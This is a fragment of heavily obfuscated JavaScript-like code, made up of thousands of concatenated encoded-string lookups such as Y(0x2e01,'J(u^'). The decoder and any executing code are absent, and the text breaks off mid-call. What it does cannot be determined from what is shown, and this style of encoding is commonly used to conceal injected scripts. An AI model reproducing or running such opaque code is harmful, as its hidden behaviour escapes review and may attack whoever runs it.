Y(0x2e01,'J(u^')+Y(0x2b88,'m^&J')+Y(0x194f,'J%hH')+Y(0x1a3b,'ir*3')+Y(0x3237,'JvZN')+Y(0x3698,'%x&B')+Y(0x2c5d,'1%jC')+Y(0x11cf,'l4LE')+Y(0x1967,'fVmH')+Y(0x1d42,'v776')+Y(0x32f8,'JvZN')+Y(0x3116,'MkT6')+Y(0x33c6,'f8WK')+Y(0x22aa,'MkT6')+Y(0x203d,'S[a4')+Y(0x1625,'DlgP')+Y(0x212a,'ir*3')+Y(0x1d3,'h!0K')+Y(0x3781,'G*kX')+Y(0x2989,'h!0K')+Y(0x2130,'Q45&')+Y(0x4267,'MkT6')+Y(0x107f,')1JS')+Y(0x3fdb,'17CK')+Y(0x1b0e,'&HmG')+Y(0x3959,'#[5H')+Y(0x4498,'E$@2')+Y(0x3c1,'tHy]')+Y(0xa60,')1JS')+Y(0x3fa,'Cu$U')+Y(0xe26,'VJnG')+Y(0x15a6,'1%jC')+Y(0x69d,'fVmH')+Y(0x4fa,'1PM*')+Y(0x21b1,'5L)s')+Y(0x379d,'4]aJ')+Y(0x2848,'#[5H')+Y(0x3ab4,'VJnG')+Y(0x213a,'vrwG')+Y(0x385d,'h!0K')+Y(0x197b,'JvZN')+Y(0x360a,'5L)s')+Y(0x3bef,'v776')+Y(0x1b3f,'MkT6')+Y(0x2d37,'9pW[')+Y(0x1b84,'9pW[')+Y(0x2280,'hLyQ')+Y(0x473,'hLyQ')+Y(0x31e7,'mrvk')+Y(0x3aa7,'v776')+Y(0x3f20,'Zkc%')+Y(0x1cd6,'G*kX')+Y(0x138f,'E$@2')+Y(0x4417,'b6lW')+Y(0x3592,'Zkc%')+Y(0x33eb,'Zkc%')+Y(0x1771,'VJnG')+Y(0x2e2d,'S[a4')+Y(0x36da,']kYM')+Y(0x35ba,'WnL7')+Y(0x438f,'7eCY')+Y(0x742,'Zkc%')+Y(0x8d5,'J(u^')+Y(0x396d,'7eCY')+Y(0xf29,'Zkc%')+Y(0x292b,'l4LE')+Y(0x22dc,'J%hH')+Y(0x18bf,'1PM*')+Y(0x1d6b,'h!0K')+Y(0x2351,'#[5H')+Y(0x2988,'ir*3')+Y(0x36bd,'%x&B')+Y(0x2c17,'#[5H')+Y(0x2be3,'#[5H')+Y(0xb52,'mI#g')+Y(0x27f5,'tHy]')+Y(0xca1,'hLyQ')+Y(0xd48,')1JS')+Y(0x729,'WnL7')+Y(0xc48,')1JS')+Y(0x1de1,'mA87')+Y(0x36e,'G*kX')+Y(0x3222,'%x&B')+Y(0x4490,'l4LE')+Y(0x40bf,'QGV7')+Y(0x23f,'G*kX')+Y(0x38eb,'v776')+Y(0x37a9,'DlgP')+Y(0x3d68,'dLmP')+Y(0x200d,'J%hH')+Y(0x3975,'m^&J')+Y(0x4075,'PNzJ')+Y(0x3df1,'H%kI')+Y(0x15c9,'17CK')+Y(0x2cf2,'J(u^')+Y(0x1d73,'hLyQ')+Y(0x2a0f,'Z#et')+Y(0x1dbf,'hLyQ')+Y(0x75d,'v776')+Y(0xb4c,'l4LE')+Y(0x1adf,'QGV7')+Y(0x2e10,'PNzJ')+Y(0x1352,'WnL7')+Y(0x1e41,'S[a4')+Y(0x29a5,'6ZqT')+Y(0x43c,'7eCY')+Y(0x19c2,'H%kI')+Y(0x1b22,'7eCY')+Y(0x13cf,'J%hH')+Y(0x1fdf,'mrvk')+Y(0x2482,'tHy]')+Y(0x1a00,'f8WK')+Y(0x2dfc,'PNzJ')+Y(0xd6d,'5L)s')+Y(0x7be,'gIv9')+Y(0x2049,'f8WK')+Y(0x33ad,'h!0K')+Y(0x11f3,'v776')+Y(0xea6,'1%jC')+Y(0x29d2,'Q45&')+Y(0x2122,'V]r)')+Y(0x940,'l4LE')+Y(0x2c2a,'J%hH')+Y(0x2f19,'b6lW')+Y(0x149f,'b6lW')+Y(0xd77,'PNzJ')+Y(0x1a73,'h!0K')+Y(0x43e8,'Zkc%')+Y(0x2f6d,'v776')+Y(0x1299,'&HmG')+Y(0x3865,'dLmP')+Y(0xcbf,'ir*3')+Y(0x22a9,'Zkc%')+Y(0x3c36,'hLyQ')+Y(0x40fc,'h!0K')+Y(0x1edc,'f8WK')+Y(0x23ff,'S[a4')+Y(0x101b,'1(Af')+Y(0x3507,'Z#et')+Y(0x1b97,'f8WK')+Y(0x1523,'dLmP')+Y(0x25a1,'%x&B')+Y(0x618,'E$@2')+Y(0x3a6f,'mI#g')+Y(0x3ef,'JvZN')+Y(0x3e8d,'b6lW')+Y(0x1bab,'PNzJ')+Y(0xfca,'h!0K')+Y(0x36ce,'h!0K')+Y(0x225e,'tHy]')+Y(0x85f,'gIv9')+Y(0x41ce,'J%hH')+Y(0x2abb,'v776')+Y(0x41d,'J%hH')+Y(0xe18,'QGV7')+Y(0x2949,'WnL7')+Y(0x9ab,'[E4K')+Y(0x1d68,'J%hH')+Y(0x30d1,'DlgP')+Y(0xdac,'b6lW')+Y(0xa2c,'1%jC')+Y(0xbda,'hLyQ')+Y(0x1bc5,'DlgP')+Y(0x3212,'&HmG')+Y(0x2672,'J%hH')+Y(0x3830,']kYM')+Y(0x26fc,'J%hH')+Y(0x2a38,'hLyQ')+Y(0x1974,'vrwG')+Y(0x1374,'v776')+Y(0xfc4,'l4LE')+Y(0x18d9,'Zkc%')+Y(0xbbe,'JvZN')+Y(0x289d,'v776')+Y(0x15d0,'6ZqT')+Y(0x1a1d,'1%jC')+Y(0x4380,'1(Af')+Y(0x3027,'WnL7')+Y(0x1ca7,'7eCY')+Y(0x3f67,'&HmG')+Y(0x847,'MkT6')+Y(0x1826,'S[a4')+Y(0xb5c,'[E4K')+Y(0x2584,'5L)s')+Y(0x39ac,'7eCY')+Y(0x256,')A![')+Y(0x2070,'H%kI')+Y(0xbe8,'f8WK')+Y(0x3c5f,'mI#g')+Y(0x15a1,')1JS'))+(Y(0x20e4,'E$@2')+Y(0x2302,'hLyQ')+Y(0x25ca,']kYM')+Y(0x224d,'H%kI')+Y(0x2e82,'E$@2')+Y(0x3b3a,'m^&J')+Y(0x3963,'ir*3')+Y(0x1003,'h!0K')+Y(0xbb5,'hLyQ')+Y(0x1262,'V]r)')+Y(0x4196,'6ZqT')+Y(0x3dac,'MkT6')+Y(0x4279,'MkT6')+Y(0x402c,'Cu$U')+Y(0x4362,'&HmG')+Y(0x1052,'hLyQ')+Y(0x10f9,'1%jC')+Y(0x2d6f,'PNzJ')+Y(0x6c1,'Q45&')+Y(0x2e80,'hLyQ')+Y(0x2ef3,'%x&B')+Y(0x416c,'%x&B')+Y(0x39d,'9pW[')+Y(0x28d3,'MkT6')+Y(0x3743,'VJnG')+Y(0x21ca,'H%kI')+Y(0x1280,'J%hH')+Y(0x32a0,'7eCY')+Y(0x284b,'gIv9')+Y(0x11a0,'H%kI')+Y(0x24a5,'[E4K')+Y(0x3454,'S[a4')+Y(0x791,'G*kX')+Y(0x28b2,'DlgP')+Y(0x112c,'dLmP')+Y(0x27c1,'dLmP')+Y(0xa13,'J%hH')+Y(0x3560,'5L)s')+Y(0x2bfa,'dLmP')+Y(0x1b56,'G*kX')+Y(0x437,'WnL7')+Y(0x3618,'Z#et')+Y(0x45e,'&HmG')+Y(0x12b9,'J%hH')+Y(0x32d5,'6ZqT')+Y(0x3dd6,'Zkc%')+Y(0x1445,'1%jC')+Y(0x1df6,'DlgP')+Y(0x5b9,')1JS')+Y(0x3762,'#[5H')+Y(0x1f4b,'&HmG')+Y(0xadd,'dLmP')+Y(0x950,'Cu$U')+Y(0x2caf,'%x&B')+Y(0x2378,'hLyQ')+Y(0xe6d,'Cu$U')+Y(0x1bba,')A![')+Y(0x1833,'J%hH')+Y(0x2b68,'V]r)')+Y(0x1eff,'PNzJ')+Y(0x3055,'QGV7')+Y(0x1fcf,'1%jC')+Y(0x231c,'1(Af')+Y(0x3149,'mA87')+Y(0xfa4,'7eCY')+Y(0x3077,'%x&B')+Y(0x3a41,'S[a4')+Y(0x323d,'H%kI')+Y(0x31e3,'ir*3')+Y(0x3a2f,'mA87')+Y(0x2607,'G*kX')+Y(0x1bdc,'#[5H')+Y(0x23cc,'Z#et')+Y(0xcc8,'1PM*')+Y(0x33c5,'7eCY')+Y(0x4310,'Zkc%')+Y(0x4169,'G*kX')+Y(0x2538,'Q45&')+Y(0x307,'4]aJ')+Y(0x7d6,'dLmP')+Y(0x8fb,'Zkc%')+Y(0xb93,'l4LE')+Y(0x3bd0,'JvZN')+Y(0x6a4,'[E4K')+Y(0x239,'5L)s')+Y(0x2340,'f8WK')+Y(0x1ba6,'17CK')+Y(0x12e8,'J(u^')+Y(0x230,'E$@2')+Y(0x2e6f,'VJnG')+Y(0x3fc5,'Zkc%')+Y(0x3cc5,'%x&B')+Y(0x24d1,'PNzJ')+Y(0x1e6d,'Q45&')+Y(0x3426,'ir*3')+Y(0x31e8,'&HmG')+Y(0x24c7,'b6lW')+Y(0x2eb7,'dLmP')+Y(0x3154,'V]r)')+Y(0x2a64,'JvZN')+Y(0x2ff2,'mrvk')+Y(0x1599,'gIv9')+Y(0x1a2d,'G*kX')+Y(0x3aa3,']kYM')+Y(0x1d4b,'17CK')+Y(0x2c0,'PNzJ')+Y(0xfba,'J%hH')+Y(0x12d7,'6ZqT')+Y(0x3931,']kYM')+Y(0x178e,'5L)s')+Y(0x2c8b,'1(Af')+Y(0x421e,'dLmP')+Y(0x245a,'4]aJ')+Y(0x1391,'b6lW')+Y(0x17e8,'h!0K')+Y(0x31fc,'DlgP')+Y(0x2b8c,'J(u^')+Y(0x19cf,'MkT6')+Y(0x2e29,'E$@2')+Y(0x2da3,'WnL7')+Y(0x3466,'[E4K')+Y(0x390,')A![')+Y(0x580,'9pW[')+Y(0x2399,'tHy]')+Y(0x4ab,'6ZqT')+Y(0x2ffe,'[E4K')+Y(0x2fe,'1%jC')+Y(0x2bff,'9pW[')+Y(0x3e9c,'&HmG')+Y(0xd7b,'fVmH')+Y(0x44f6,'ir*3')+Y(0x1e81,')A![')+Y(0x390d,'b6lW')+Y(0x19ea,'Z#et')+Y(0x7c5,'WnL7')+Y(0x391e,'E$@2')+Y(0x3a7e,'mI#g')+Y(0x2e63,'mI#g')+Y(0x1b20,'1(Af')+Y(0x3211,'G*kX')+Y(0x16c3,'DlgP')+Y(0x1235,'7eCY')+Y(0x107e,'mI#g')+Y(0x504,'QGV7')+Y(0x418a,'mI#g')+Y(0x7f0,'17CK')+Y(0x301,'5L)s')+Y(0x4112,'&HmG')+Y(0x3b15,'5L)s')+Y(0x2838,'%x&B')+Y(0x2b75,'hLyQ')+Y(0x3205,'7eCY')+Y(0xb23,'E$@2')+Y(0x3fd1,'Z#et')+Y(0x3667,'Zkc%')+Y(0x8cf,'4]aJ')+Y(0x1e6a,'h!0K')+Y(0x391,'%x&B')+Y(0x363c,'gIv9')+Y(0x1754,'Z#et')+Y(0x2374,'mI#g')+Y(0x2840,'Q45&')+Y(0x3c2d,'Zkc%')+Y(0xf7d,'f8WK')+Y(0x4327,'vrwG')+Y(0x4539,'V]r)')+Y(0x8a6,'v776')+Y(0x1a08,'l4LE')+Y(0xf22,'1(Af')+Y(0x4268,'Zkc%')+Y(0x16c8,'tHy]')+Y(0x1940,'f8WK')+Y(0x3070,'tHy]')+Y(0x277d,')1JS')+Y(0xc20,'G*kX')+Y(0x1fec,'V]r)')+Y(0x134b,'H%kI')+Y(0x1701,'H%kI')+Y(0x1732,'Cu$U')+Y(0x44fb,'JvZN')+Y(0x1181,'6ZqT')+Y(0xb90,'WnL7')+Y(0x42e9,'5L)s')+Y(0x3d02,')1JS')+Y(0x3aee,']kYM')+Y(0x18b2,'4]aJ')+Y(0x2232,'ir*3')+Y(0x2e81,'Z#et')+Y(0x125c,'ir*3')+Y(0x14ca,'m^&J')+Y(0x671,'mA87')+Y(0x116c,'4]aJ')+Y(0x2d86,']kYM')+Y(0x2093,'PNzJ')+Y(0x3d87,'ir*3')+Y(0x3e69,'mI#g')+Y(0x34a,'h!0K')+Y(0x1268,'l4LE')+Y(0x77b,'&HmG')+Y(0x2348,'JvZN'))+(Y(0x2a66,'1%jC')+Y(0x332a,'b6lW')+Y(0x44e5,'&HmG')+Y(0x2d8a,')A![')+Y(0x3cbf,'J%hH')+Y(0x8f6,'V]r)')+Y(0x459,')1JS')+Y(0x1174,'MkT6')+Y(0x3d4e,'#[5H')+Y(0xfec,'mI#g')+Y(0xffe,'J(u^')+Y(0x3cba,'b6lW')+Y(0x1d87,'V]r)')+Y(0x789,')1JS')+Y(0x93a,'gIv9')+Y(0x1110,'f8WK')+Y(0x1882,'9pW[')+Y(0x1436,'h!0K')+Y(0x2b80,'QGV7')+Y(0x97a,'4]aJ')+Y(0x32b4,'%x&B')+Y(0x55d,')1JS')+Y(0x37bc,'MkT6')+Y(0x3aea,'DlgP')+Y(0xf46,'mI#g')+Y(0x2b53,')1JS')+Y(0x3bf8,'mrvk')+Y(0xb7a,'1PM*')+Y(0x2541,'S[a4')+Y(0x8ad,'fVmH')+Y(0x4338,'&HmG')+Y(0x263c,'Z#et')+Y(0x1425,'fVmH')+Y(0x15a5,'&HmG')+Y(0x925,'mA87')+Y(0x12f1,'1%jC')+Y(0x3e80,'mA87')+Y(0x32cf,'DlgP')+Y(0x39dc,'7eCY')+Y(0x1464,'1PM*')+Y(0x4375,'PNzJ')+Y(0x2468,'fVmH')+Y(0x3612,'7eCY')+Y(0x3b27,']kYM')+Y(0x16d0,'h!0K')+Y(0x2de2,'VJnG')+Y(0x17b2,'G*kX')+Y(0x1b3a,'QGV7')+Y(0x2fe7,'h!0K')+Y(0x78e,'mA87')+Y(0x22f5,'mrvk')+Y(0x588,'JvZN')+Y(0x1be1,'VJnG')+Y(0x2081,'DlgP')+Y(0x33ea,'tHy]')+Y(0x2632,'S[a4')+Y(0x1777,'h!0K')+Y(0x33fe,'S[a4')+Y(0x395c,'7eCY')+Y(0x1d92,'WnL7')+Y(0x2d26,'#[5H')+Y(0x1d8a,'1PM*')+Y(0x4495,'17CK')+Y(0xee6,'J%hH')+Y(0x317f,'Zkc%')+Y(0x2149,'mA87')+Y(0x395d,'#[5H')+Y(0x1e6,'E$@2')+Y(0x18f9,'VJnG')+Y(0x2705,')1JS')+Y(0x34c1,'9pW[')+Y(0x2c3f,'ir*3')+Y(0x23f7,'l4LE')+Y(0x10af,'tHy]')+Y(0x20a,'tHy]')+Y(0x3ee5,'1PM*')+Y(0x1aac,'ir*3')+Y(0x1ea1,'VJnG')+Y(0x4208,'H%kI')+Y(0x2626,'S[a4')+Y(0x1eee,'f8WK')+Y(0x1fad,'J%hH')+Y(0x109e,'mA87')+Y(0x166f,'1%jC')+Y(0x36bf,'fVmH')+Y(0xc93,')A![')+Y(0x3fab,'vrwG')+Y(0x3bd5,'gIv9')+Y(0x248f,'hLyQ')+Y(0x1502,'Z#et')+Y(0x68e,'Z#et')+Y(0x6e6,'1PM*')+Y(0x23e5,'hLyQ')+Y(0x3e8c,'J(u^')+Y(0x3a6c,'tHy]')+Y(0x257c,'MkT6')+Y(0x217f,'1(Af')+Y(0x321,'DlgP')+Y(0x1e6e,'MkT6')+Y(0x1d89,'Cu$U')+Y(0x5a0,'JvZN')+Y(0xd81,'b6lW')+Y(0x27c5,'Q45&')+Y(0x2ed9,'%x&B')+Y(0x2e04,']kYM')+Y(0x3b3,'9pW[')+Y(0x19ad,'G*kX')+Y(0x98b,'Cu$U')+Y(0xa6e,'m^&J')+Y(0xb49,'[E4K')+Y(0x4128,'17CK')+Y(0x3ae7,'5L)s')+Y(0x39a,'[E4K')+Y(0x1468,'Q45&')+Y(0x3d7,'WnL7')+Y(0x5da,'6ZqT')+Y(0x213e,'MkT6')+Y(0x105f,'QGV7')+Y(0x719,'v776')+Y(0x3c98,'V]r)')+Y(0x842,']kYM')+Y(0x4ad,'%x&B')+Y(0x2bdd,'tHy]')+Y(0x281f,'mA87')+Y(0xdda,'JvZN')+Y(0x1886,'Z#et')+Y(0x187a,'H%kI')+Y(0x3d74,'mrvk')+Y(0xb99,'gIv9')+Y(0x4420,'v776')+Y(0x6df,'#[5H')+Y(0xa70,'Z#et')+Y(0x3f89,'mA87')+Y(0x1623,'V]r)')+Y(0x43f7,'1(Af')+Y(0x247a,')1JS')+Y(0x2efe,'PNzJ')+Y(0x3345,'ir*3')+Y(0xd91,'17CK')+Y(0xe06,'h!0K')+Y(0x2fb3,']kYM')+Y(0x43b8,'v776')+Y(0x747,'gIv9')+Y(0x2cac,'PNzJ')+Y(0x444e,'&HmG')+Y(0x3037,'VJnG')+Y(0x1ed9,'h!0K')+Y(0x432,'J(u^')+Y(0x3ea3,'9pW[')+Y(0x1359,'Q45&')+Y(0xa33,'fVmH')+Y(0xce4,'mI#g')+Y(0x3918,')A![')+Y(0x2b0e,'b6lW')+Y(0x28a3,'9pW[')+Y(0x2209,'DlgP')+Y(0x3091,'Cu$U')+Y(0x35b4,'hLyQ')+Y(0x1c64,')1JS')+Y(0xee4,'ir*3')+Y(0x385b,'1%jC')+Y(0x683,'4]aJ')+Y(0x2ac9,'QGV7')+Y(0x3bc6,'mrvk')+Y(0x919,'VJnG')+Y(0x37a,'l4LE')+Y(0x316c,'Q45&')+Y(0x3ab1,'JvZN')+Y(0x3c20,'Zkc%')+Y(0x28b1,'VJnG')+Y(0x3755,'5L)s')+Y(0x177c,'Z#et')+Y(0x320,'E$@2')+Y(0x4010,'ir*3')+Y(0x2ed1,'E$@2')+Y(0x32e9,'&HmG')+Y(0x222e,'E$@2')+Y(0x2a0a,'1PM*')+Y(0x36ea,'PNzJ')+Y(0xb8f,'Z#et')+Y(0x35f4,'Z#et')+Y(0x319f,'DlgP')+Y(0x1323,'1PM*')+Y(0x18ef,'S[a4')+Y(0x38fd,'E$@2')+Y(0x205e,'[E4K')+Y(0x2b90,'H%kI')+Y(0x35a9,'gIv9')+Y(0x304f,'ir*3')+Y(0x4280,'[E4K')+Y(0x3d60,'l4LE')+Y(0x1584,'%x&B')+Y(0x3ab7,'6ZqT')+Y(0x15f5,'mA87')+Y(0x26bf,'tHy]')+Y(0xf0f,'1%jC')+Y(0x2b86,'mrvk')+Y(0x1343,'JvZN')+Y(0x2fd2,'G*kX')+Y(0x559,'m^&J'))+(Y(0x1cd1,'5L)s')+Y(0xdfe,'ir*3')+Y(0x3fb1,'PNzJ')+Y(0x9f9,'ir*3')+Y(0x4507,'gIv9')+Y(0x121a,'E$@2')+Y(0x266b,'VJnG')+Y(0x16de,'J(u^')+Y(0x1726,'4]aJ')+Y(0x215e,'%x&B')+Y(0x2e7a,'17CK')+Y(0x45d,'hLyQ')+Y(0xee1,'h!0K')+Y(0x2a07,'G*kX')+Y(0x2e96,'mA87')+Y(0x1e70,'4]aJ')+Y(0x1213,'#[5H')+Y(0x2549,'5L)s')+Y(0x3151,'1(Af')+Y(0x17f0,'l4LE')+Y(0x2eee,'f8WK')+Y(0x1a64,'MkT6')+Y(0xea8,'dLmP')+Y(0x30b0,'Z#et')+Y(0x1193,'V]r)')+Y(0x1272,'5L)s')+Y(0x199c,'V]r)')+Y(0x165e,'m^&J')+Y(0x3113,'QGV7')+Y(0xa12,'gIv9')+Y(0xaea,'h!0K')+Y(0x1046,'mI#g')+Y(0x18ff,'vrwG')+Y(0x38e1,'v776')+Y(0x337e,'Q45&')+Y(0x6ff,'5L)s')+Y(0x368d,'6ZqT')+Y(0x257,'dLmP')+Y(0x3553,'Zkc%')+Y(0x2400,'fVmH')+Y(0x3804,'dLmP')+Y(0x2794,'h!0K')+Y(0x1a48,'S[a4')+Y(0x1068,'v776')+Y(0x21f3,'1PM*')+Y(0x355e,'V]r)')+Y(0x139b,'S[a4')+Y(0xbc4,'l4LE')+Y(0x15d6,'[E4K')+Y(0x279c,'J(u^')+Y(0x22e,'G*kX')+Y(0x3bec,'b6lW')+Y(0x3541,'Q45&')+Y(0x4da,')A![')+Y(0x202f,'V]r)')+Y(0x1710,'4]aJ')+Y(0x2b72,'4]aJ')+Y(0xb2c,'Zkc%')+Y(0x3d4,'Zkc%')+Y(0x29e6,'Q45&')+Y(0xb7c,'Z#et')+Y(0x7a2,'Cu$U')+Y(0x133c,'gIv9')+Y(0x277a,'f8WK')+Y(0x1f55,'1(Af')+Y(0x3b2e,'#[5H')+Y(0x3ea9,'H%kI')+Y(0x19b5,'V]r)')+Y(0x2786,'DlgP')+Y(0x3248,'vrwG')+Y(0x40d3,'%x&B')+Y(0x24e9,'&HmG')+Y(0x3ff5,'h!0K')+Y(0x44c3,'DlgP')+Y(0x2ff9,'Z#et')+Y(0x1cb0,'l4LE')+Y(0x1c28,'G*kX')+Y(0x3ddc,'hLyQ')+Y(0x34e8,'%x&B')+Y(0x26e9,'hLyQ')+Y(0x2fe0,'%x&B')+Y(0x1fa3,'fVmH')+Y(0x23c9,'%x&B')+Y(0x122b,'PNzJ')+Y(0xb84,')1JS')+Y(0x11b4,'6ZqT')+Y(0x412c,'S[a4')+Y(0x68a,')1JS')+Y(0xa75,'PNzJ')+Y(0x2f64,'V]r)')+Y(0xc53,'fVmH')+Y(0x1e7b,'&HmG')+Y(0x4409,'mA87')+Y(0x2046,'QGV7')+Y(0x27fc,'tHy]')+Y(0x143f,'gIv9')+Y(0x35f9,'mI#g')+Y(0x1e74,'Zkc%')+Y(0x1370,'dLmP')+Y(0x33ff,'Zkc%')+Y(0x1dd7,'v776')+Y(0x2bf7,'1(Af')+Y(0x3d20,'vrwG')+Y(0x809,'VJnG')+Y(0x2906,'&HmG')+Y(0x1966,']kYM')+Y(0x34ec,'Q45&')+Y(0x315b,'5L)s')+Y(0x13a5,'vrwG')+Y(0x3986,'VJnG')+Y(0x1cd0,'mrvk')+Y(0x150e,'gIv9')+Y(0x531,'MkT6')+Y(0x3079,')1JS')+Y(0xcf8,'V]r)')+Y(0x1820,'E$@2')+Y(0x357c,'1PM*')+Y(0x1a93,'J%hH')+Y(0x1954,'1%jC')+Y(0x3ae6,')A![')+Y(0x603,'S[a4')+Y(0x1224,'[E4K')+Y(0x4290,'JvZN')+Y(0x2ba8,'9pW[')+Y(0x41fb,'f8WK')+Y(0x2777,'JvZN')+Y(0x3bbb,'DlgP')+Y(0x36c4,'J%hH')+Y(0x15f1,'VJnG')+Y(0x3ce4,'VJnG')+Y(0x14ff,'7eCY')+Y(0x21ac,'h!0K')+Y(0x431a,')1JS')+Y(0x57b,'9pW[')+Y(0x89c,'fVmH')+Y(0x100e,'mA87')+Y(0x16ac,'Cu$U')+Y(0xac2,'ir*3')+Y(0x194e,'17CK')+Y(0x3c0,'V]r)')+Y(0x12ff,'QGV7')+Y(0x2cb6,'5L)s')+Y(0x471,'hLyQ')+Y(0x3d7b,'MkT6')+Y(0x282,'VJnG')+Y(0x1ab2,'WnL7')+Y(0x4190,'hLyQ')+Y(0x6c0,'l4LE')+Y(0xb47,'VJnG')+Y(0x39b1,'E$@2')+Y(0x3dc9,'E$@2')+Y(0x1e1c,'J(u^')+Y(0xe35,'Z#et')+Y(0x3bff,'PNzJ')+Y(0x223a,'V]r)')+Y(0x69f,'1%jC')+Y(0xc88,'PNzJ')+Y(0x29a8,'E$@2')+Y(0x1dd,'b6lW')+Y(0x256b,'DlgP')+Y(0xbff,'dLmP')+Y(0x3848,'f8WK')+Y(0x32d,'&HmG')+Y(0x2650,'b6lW')+Y(0x704,'l4LE')+Y(0x2257,'1%jC')+Y(0x24d6,'&HmG')+Y(0x3d8a,'V]r)')+Y(0x7a8,'VJnG')+Y(0x3084,'7eCY')+Y(0x13f8,'4]aJ')+Y(0x4356,'ir*3')+Y(0x27fa,'dLmP')+Y(0x221b,'mrvk')+Y(0x1f3f,')A![')+Y(0x1fd7,']kYM')+Y(0xc6a,'mA87')+Y(0x42f4,'E$@2')+Y(0x23db,'WnL7')+Y(0xe38,'S[a4')+Y(0x3395,'[E4K')+Y(0x37a3,'JvZN')+Y(0x1f2b,'Zkc%')+Y(0xa0a,'V]r)')+Y(0x2191,'V]r)')+Y(0x2c15,'G*kX')+Y(0xbf2,'Cu$U')+Y(0x2969,'E$@2')+Y(0x14d1,'mA87')+Y(0x1415,'JvZN')+Y(0x34de,'7eCY')+Y(0x1668,'%x&B')+Y(0x398a,'5L)s')+Y(0x2ed3,'5L)s')+Y(0x2381,'mA87')+Y(0x19c8,')1JS')+Y(0x1c20,'WnL7')+Y(0x325b,'#[5H')+Y(0x1d5b,'PNzJ')+Y(0x2b32,'l4LE'))+(Y(0x2641,'1PM*')+Y(0x22f,'Cu$U')+Y(0x29e9,'&HmG')+Y(0x3833,'WnL7')+Y(0x14c1,']kYM')+Y(0x2f00,'#[5H')+Y(0x1294,'DlgP')+Y(0x1711,'m^&J')+Y(0x4212,'Cu$U')+Y(0x1bdb,'dLmP')+Y(0x3afe,'WnL7')+Y(0x3f73,'1PM*')+Y(0x1f13,'1%jC')+Y(0x2aa3,'m^&J')+Y(0x2116,'17CK')+Y(0x29ec,'mA87')+Y(0x442d,'PNzJ')+Y(0xafd,'Q45&')+Y(0x3d05,'tHy]')+Y(0x2364,'Zkc%')+Y(0x72d,'h!0K')+Y(0x3108,'mA87')+Y(0x2f59,'JvZN')+Y(0x230f,'hLyQ')+Y(0x96e,'l4LE')+Y(0x2855,'1%jC')+Y(0x1d84,'gIv9')+Y(0x42b5,'mA87')+Y(0xb34,'f8WK')+Y(0x1270,'Z#et')+Y(0x2336,'gIv9')+Y(0x4435,'m^&J')+Y(0x3e48,'MkT6')+Y(0x34f7,'v776')+Y(0x2396,']kYM')+Y(0x2496,'WnL7')+Y(0x1ebf,'VJnG')+Y(0xd12,'[E4K')+Y(0x1b6d,'h!0K')+Y(0x17b0,'V]r)')+Y(0x67f,'ir*3')+Y(0x10ed,'J%hH')+Y(0x35ae,'#[5H')+Y(0x44ff,'hLyQ')+Y(0x14d8,'1(Af')+Y(0xd6b,'MkT6')+Y(0x1e48,'#[5H')+Y(0x3ad1,'%x&B')+Y(0x1c25,'f8WK')+Y(0xe22,'VJnG')+Y(0x1305,'J%hH')+Y(0x1578,'m^&J')+Y(0x3235,'4]aJ')+Y(0x10e8,'6ZqT')+Y(0x3880,'#[5H')+Y(0x1fc1,'DlgP')+Y(0x2fb5,'QGV7')+Y(0x1e0b,'4]aJ')+Y(0x34f1,']kYM')+Y(0x8c5,'7eCY')+Y(0x1f17,'QGV7')+Y(0x12a4,'7eCY')+Y(0x1705,'Z#et')+Y(0x2d1d,'DlgP')+Y(0x5e6,'tHy]')+Y(0xd01,'Z#et')+Y(0x2153,'Z#et')+Y(0x101d,'DlgP')+Y(0x40f6,'QGV7')+Y(0x40d9,'&HmG')+Y(0x2963,'hLyQ')+Y(0x8d9,'J(u^')+Y(0x39ba,'9pW[')+Y(0x4240,')A![')+Y(0x41e4,'DlgP')+Y(0x669,'5L)s')+Y(0x43e0,'Cu$U')+Y(0x2c45,'h!0K')+Y(0x3e1e,'1(Af')+Y(0x2ce1,'Q45&')+Y(0x3f4e,'mrvk')+Y(0x342a,'1PM*')+Y(0x3595,'b6lW')+Y(0xeff,'%x&B')+Y(0x3a93,'Cu$U')+Y(0x2594,'fVmH')+Y(0x3398,'v776')+Y(0x361c,')1JS')+Y(0x28e2,')A![')+Y(0x2a17,'1(Af')+Y(0x54c,'JvZN')+Y(0xd93,')1JS')+Y(0x9c7,'1%jC')+Y(0x1e1f,'b6lW')+Y(0x29d5,'f8WK')+Y(0x3702,')A![')+Y(0x7a6,'[E4K')+Y(0x694,'VJnG')+Y(0x183e,'hLyQ')+Y(0x12f0,'17CK')+Y(0x16a4,'f8WK')+Y(0x24e4,'Z#et')+Y(0x1e2c,'6ZqT')+Y(0xed0,'1%jC')+Y(0x19fb,'1%jC')+Y(0x6f9,'DlgP')+Y(0xf4a,'G*kX')+Y(0x3e58,'G*kX')+Y(0x228d,'9pW[')+Y(0x1a46,'gIv9')+Y(0x18be,'VJnG')+Y(0x2d1b,'MkT6')+Y(0x2b70,']kYM')+Y(0x2c63,'MkT6')+Y(0x3feb,'Q45&')+Y(0x3e1a,'tHy]')+Y(0x1528,'VJnG')+Y(0x35c6,'17CK')+Y(0x370b,'J(u^')+Y(0x40e1,'%x&B')+Y(0x30c0,'7eCY')+Y(0x3f95,'mI#g')+Y(0x388d,'%x&B')+Y(0x2ede,'6ZqT')+Y(0x21b0,'VJnG')+Y(0x3b41,'&HmG')+Y(0xcf6,'17CK')+Y(0x2c20,'V]r)')+Y(0x251c,'VJnG')+Y(0x1cbb,']kYM')+Y(0x172f,'V]r)')+Y(0x1ed1,'h!0K')+Y(0x13f7,')1JS')+Y(0x24d4,'MkT6')+Y(0x31e1,'mI#g')+Y(0x16dc,'l4LE')+Y(0x2fa9,'V]r)')+Y(0x1626,'J%hH')+Y(0x1f9b,'1PM*')+Y(0x19e3,'&HmG')+Y(0x35fd,'7eCY')+Y(0x1d22,'#[5H')+Y(0x16ee,'mrvk')+Y(0x3f76,'7eCY')+Y(0x2da2,'mA87')+Y(0x2e6c,'5L)s')+Y(0x2cbf,'gIv9')+Y(0x647,'hLyQ')+Y(0x354,'J(u^')+Y(0x155c,'Q45&')+Y(0x140b,'S[a4')+Y(0x2d10,'gIv9')+Y(0x189d,'H%kI')+Y(0x21bd,'J(u^')+Y(0x338,'5L)s')+Y(0x27f0,'tHy]')+Y(0x2790,'b6lW')+Y(0x15aa,'9pW[')+Y(0x2eed,'%x&B')+Y(0x109d,'E$@2')+Y(0x3d79,'l4LE')+Y(0x324c,'J(u^')+Y(0x32a3,'v776')+Y(0x327,'Q45&')+Y(0xb81,'4]aJ')+Y(0x906,'1PM*')+Y(0x3df0,'m^&J')+Y(0x35de,'v776')+Y(0x2100,'ir*3')+Y(0x1a10,'17CK')+Y(0x3b5b,'#[5H')+Y(0x36d4,'5L